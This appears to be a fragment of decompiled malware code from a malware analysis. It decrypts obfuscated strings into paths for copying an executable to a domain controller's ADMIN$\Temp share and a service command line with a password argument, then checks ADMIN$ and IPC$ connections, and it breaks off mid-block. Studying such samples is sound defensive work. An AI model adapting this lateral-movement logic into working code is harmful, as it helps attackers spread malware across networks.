 81 v14 = -1208205256;
82 string_decrypt(SystemRootFilePathExeServiceGroup, 35);// SystemRoot%%\Temp\%s.exe -k LocalServiceNetworkRestrictedd -pass %s
83 }
84 else
85 {
86 v9 = -1208205220;
87 string_decrypt(SystemRootFilePathExeServiceGroup, 30);// %%SystemRoot%%\Temp\%s.exe -k LocalServiceNetworkRestricted
88 }
89 admin_share_temp_exe[0] = -1215348707;
90 admin_share_temp_exe[1] = -1212661639;
91 admin_share_temp_exe[2] = -1212858251;
92 admin_share_temp_exe[3] = -1210564490;
93 admin_share_temp_exe[4] = -1213710236;
94 admin_share_temp_exe[5] = -1215217571;
95 admin_share_temp_exe[6] = -1214234552;
96 admin_share_temp_exe[7] = -1215348707;
97 admin_share_temp_exe[8] = -1214693354;
98 admin_share_temp_exe[9] = -1214693312;
99 admin_share_temp_exe[10] = -1208205256;
100 string_decrypt(admin_share_temp_exe, 11); // %sADMIN$\Temp\%s.exe
101 admin_share_temp[0] = -1215348707;
102 admin_share_temp[1] = -1212661639;
103 admin_share_temp[2] = -1212858251;
104 admin_share_temp[3] = -1210564490;
105 admin_share_temp[4] = -1213710236;
106 admin_share_temp[5] = -1215217571;
107 admin_share_temp[6] = -1208205240;
108 string_decrypt(admin_share_temp, 7); // %sADMIN$\Temp
109 wcslwr(arg_dc_name);
110 if ( check_if_connection_success((int)arg_dc_name, (int)admin_share, 1) )// ADMIN$
111 {
112 if ( check_if_connection_success((int)arg_dc_name, (int)IPC_share, 1) )// IPC$
113 {